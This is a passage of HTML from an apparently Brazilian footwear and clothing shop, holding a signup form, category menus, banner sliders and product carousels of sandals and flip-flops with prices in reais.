					<div class="row">
					  						<div class="block-header" style="padding-top: 0;">
							<h3 class="title">Crie sua conta</h3>
						</div>
						<div align="center" id="carregando"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
					                        <hr>
                      
                      <form action="/index.php" method="post" id="cadastro">
                      		<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
                      		<input type="hidden" name="sm_id" value="">
                      		<input type="hidden" name="sm_foto" value="">
                      		<input type="hidden" name="sm_rede" value="">
							<input class="simple-field" type="text" placeholder="Nome" value="" name="cad-nome" autocomplete="new-password" validate=1>
							<input class="simple-field"  type="email" placeholder="Email" value="" name="cad-email" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="CPF / CNPJ" name="cad-doc" id="cad-doc" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="Telefone" name="cad-tel" id="cad-tel" autocomplete="new-password" minLength=14 validate=1>
															<div id="completeFieldPassword"></div>
														<select class="simple-field" name="onde_conheceu" id="cad-onde_conheceu" autocomplete="off" validate=1>
								<option value="">Onde nos conheceu?</option>
								<option value="Google">Google</option>
								<option value="Facebook">Facebook</option>
								<option value="Instagram">Instagram</option>
								<option value="Indicação">Indicação</option>
								<option value="Consultor">Consultor</option>
								<option value="Outros">Outros</option>
							</select>
							<input id="fieldOutros" class="simple-field hideFields" type="text" placeholder="Onde exatamente nos conheceu?" name="cad-outros" autocomplete="off">
							<span id="fieldConsultorText"></span>
							<input id="fieldConsultor" class="simple-field hideFields" type="text" placeholder="Digite o código do consultor" name="cad-consultor" autocomplete="off">
							<div style="margin: 0px 0px 30px 0px; display: block; color: #fb0000;" align="center" id="errorMess"></div>							
							<div id="newAccountSave" class="simple-field button style-4">Criar Conta</div>
                      </form><br><br>  
						<div align="center">
								<small>
								<i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
								</small>
						</div><br>					</div>
					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mobile_only">
	<div class="col-md-12">
			<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-4">
				<div class="search-button" style="background: #1E88E5;">
					<i class="fa fa-search"></i>
					<input type="submit">
				</div>
				<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
				<div class="search-field ui-autocomplete">
					<input type="text" name="busca" class="busca4 ui-autocomplete-input" placeholder="Olá, o que você procura?" autocomplete="off">
				</div>
			</form>
			<br>
	</div>

	<div class="col-md-12 sidebar-column">
		<div class="sidebar-navigation" style="border: none !important;">
			<div class="title">Categorias<i class="fa fa-angle-down"></i></div>
			<div class="list" style="padding: 0px 25px 25px; border: #1E88E5 1px solid;">
				<div class="accordeon">
					
				<div class="accordeon-title">Feminino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li><li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Masculino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Infantil</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Bebê</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
						</ul>
					</div>
				</div>
							</div>
			</div>
		</div>
	</div>
</div>


<style>
	.atualizados_diariamente{
		border: solid 2px #1976d2;
		text-align: center;
		padding: 20px;
		margin-top: -25px;
		color: #1976d2;		
	}
	.atualizados_diariamente strong{
		font-weight: bold;
	}
</style>

<!-- <div class="atualizados_diariamente">
	<strong><i class="fa fa-warning"></i> Atenção: </strong> Nossos produtos são atualizados diariamente!
</div> -->            <div class="content-push">
				 

<div class="information-blocks">
	<div class="row">
		<div class="col-md-12">
			<div class="navigation-banner-swiper">
				<div class="swiper-container" data-autoplay="5000" data-loop="1" data-speed="500" data-center="0" data-slides-per-view="1">
					<div class="swiper-wrapper">
						<div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/caixa-fechada" title="Banner"><img src="//zapatapremium.com.br/banners/banner-atacado-premium2.gif" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=9c71b40f9ce85bd429631f4487bdab53&busca=havaianas" title="Banner"><img src="//zapatapremium.com.br/banners/Carvanal 1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=38c7fecade0fa7471a356c3a54fb52b7&busca=havaianas" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (3).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=96de325ea82e870694c2c25ddefb2d91&busca=moleca" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (2).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=f3195b06519660462457e92155d704bb&busca=sport	" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (1).png" style="width: 100%;" alt="Banner" /></a>
						</div>					
					</div>
					<div class="clear"></div>
					<div class="pagination"></div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--
<div class="information-blocks">
	<div class="mozaic-banners-wrapper type-2">
		<div class="row">
			<div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/feminino" title="Banner "><img src="//zapatapremium.com.br/banners/femininos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/masculino" title="Banner "><img src="//zapatapremium.com.br/banners/masculinos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/infantil" title="Banner "><img src="//zapatapremium.com.br/banners/infantis.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/bebe" title="Banner "><img src="//zapatapremium.com.br/banners/bebes.jpg" style="width: 100%;" alt="Banner " /></a>
						</div>			<div class="clear"></div>
		</div>
	</div>
</div>
-->


<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active" style="display: block !important;">Mais Vendidos</a>		
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_141" data-id="141""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/01050036_Hav-Top_Branco.jpg" alt="Chinelo Havaianas Top - Branco" class="open-product" data-id="produto-popup" data-produto="141" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="141" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="141"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="141">Hav Top</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="141">Chinelo Havaianas Top<br>Branco</a>
											<div class="range_tamanhos">do 33/34 ao 43/44</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 25,30</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="12052"><span>promocao</span></div>
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_12052" data-id="12052""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1766412096.jpg" alt="Chinelo Havaianas Top Logo Metalic - Preto" class="open-product" data-id="produto-popup" data-produto="12052" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12052" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12052"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12052">Hav Top Logo Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12052">Chinelo Havaianas Top Logo Metalic<br>Preto</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 36,52</div>
						<div class="current">R$ 34,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_4716" data-id="4716""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/02124027_Hav-Slim_Rosa-Ballet.jpg" alt="Chinelo Havaianas Slim - Rosa Ballet" class="open-product" data-id="produto-popup" data-produto="4716" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="4716" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="4716"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="4716">Hav Slim</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="4716">Chinelo Havaianas Slim<br>Rosa Ballet</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 28,31</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/destaques" class="promo-banner-box" style="background-image: url(imagens/banner-destaques.jpg); background-color: #efff14; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>		
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Lançamentos</a>
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12123"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12123" data-id="12123""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1768848329.jpg" alt="Chinelo Havaianas Slim Organic - Rosa/Dourado" class="open-product" data-id="produto-popup" data-produto="12123" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12123" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12123"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12123">Hav Slim Organic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12123">Chinelo Havaianas Slim Organic<br>Rosa/Dourado</a>
											<div class="range_tamanhos">do 35/36 ao 41/42</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 33,30</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="12118"><span>promocao</span></div>
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12118"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12118" data-id="12118""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1768844903.jpg" alt="Chinelo Havaianas Top Logo Metalic - Branco" class="open-product" data-id="produto-popup" data-produto="12118" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12118" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12118"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12118">Hav Top Logo Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12118">Chinelo Havaianas Top Logo Metalic<br>Branco</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 34,36</div>
						<div class="current">R$ 34,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12093"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12093" data-id="12093""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767809403.jpg" alt="Chinelo Gaspea Beira Rio - Preto" class="open-product" data-id="produto-popup" data-produto="12093" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12093" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12093"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12093">Beira Rio R.8360-303</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12093">Chinelo Gaspea Beira Rio<br>Preto</a>
											<div class="range_tamanhos">do 34 ao 39</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 31,56</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/lancamentos" class="promo-banner-box" style="background-image: url(imagens/banner-lancamentos.jpg); background-color: #b54df2; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>			
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Promoções</a>				
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="12118"><span>promocao</span></div>
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12118"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12118" data-id="12118""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1768844903.jpg" alt="Chinelo Havaianas Top Logo Metalic - Branco" class="open-product" data-id="produto-popup" data-produto="12118" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12118" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12118"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12118">Hav Top Logo Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12118">Chinelo Havaianas Top Logo Metalic<br>Branco</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 34,36</div>
						<div class="current">R$ 34,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11960"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11960" data-id="11960""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1762957118.jpg" alt="Sandália Salto Alto Beira Rio - Preto" class="open-product" data-id="produto-popup" data-produto="11960" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11960" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11960"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11960">Beira Rio R.8246-1211</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11960">Sandália Salto Alto Beira Rio<br>Preto</a>
											<div class="range_tamanhos">do 35 ao 40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 64,00</div>
						<div class="current">R$ 57,69</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11961"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11961" data-id="11961""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1762957125.jpg" alt="Sandália Salto Alto Beira Rio - Café" class="open-product" data-id="produto-popup" data-produto="11961" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11961" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11961"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11961">Beira Rio R.8246-1211</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11961">Sandália Salto Alto Beira Rio<br>Café</a>
											<div class="range_tamanhos">do 35 ao 40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 64,00</div>
						<div class="current">R$ 57,69</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/promocoes" class="promo-banner-box" style="background-image: url(imagens/banner-promocoes.jpg); background-color: #74d64a; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>					
		</div>
	</div>
</div>				

<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.css">
<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.min.css">
 
<script src="//zapatapremium.com.br/js/swipper/js/swiper.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.min.js"></script>
<!--
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.bundle.js"></script>
-->


<br>
<div class="swiper-container marcas-container" data-autoplay="3000" data-loop="1" data-speed="500" data-center="1">
					<div class="swiper-wrapper">
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/piccadilly">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/piccadilly.png" width="120" alt="Piccadilly" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zaxy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zaxy.png" width="120" alt="Zaxy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mokaccino">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mokaccino.png" width="120" alt="Mokaccino" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendene-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendene kids.png" width="120" alt="Grendene Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-marte">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/via marte.png" width="120" alt="Via Marte" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ferracini">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/sac-0800-ferracini.png" width="120" alt="Ferracini" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/vizzano">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/vizzano.png" width="120" alt="Vizzano" />
									 </a>
									</div>
									<div class="swiper-slide">
